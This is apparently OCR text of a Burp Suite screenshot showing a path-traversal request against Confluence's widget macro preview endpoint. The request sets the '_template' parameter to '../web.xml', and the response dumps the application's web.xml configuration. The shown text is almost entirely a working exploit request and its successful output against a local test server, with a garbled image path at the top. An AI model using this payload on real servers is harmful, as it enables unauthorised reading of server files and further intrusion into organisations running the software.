 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1:8090
Request
Raw Params Headers Hex
POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: localhost:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Referer:
http://localhost:8090/pages/resumedraft.action?draftId=786457&draftShareId=056b55bc-fc4a-487b-b1e
1-8f673f280c23&
Content-Type: application/json; charset=utf-8
Content-Length: 168
{"contentId":"786458","macro":{"name":"widget","body":"","params":{"url":"https://www.viddler.com/v/2
3464dc6","width":"1000","height":"1000","_template":"../web.xml"}}}
Response
Raw Headers Hex HTML Render
version="3.1">
<display-name>Confluence</display-name>
<description>Confluence Web App</description>
<absolute-ordering />
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>com.atlassian.confluence.setup.ConfluenceAppConfig</param-value>
</context-param>
<context-param>
<param-name>contextClass</param-name>
<param-value>com.atlassian.confluence.setup.ConfluenceAnnotationConfigWebApplicationC
ontext</param-value>
</context-param>
<!-- Uncomment the following to disable the space export long running task. -->
<!--
<context-param>
<param-name>unsupportedContainersForExportLongRunningTask</param-name>
<param-value>websphere,jboss</param-value>
</context-param>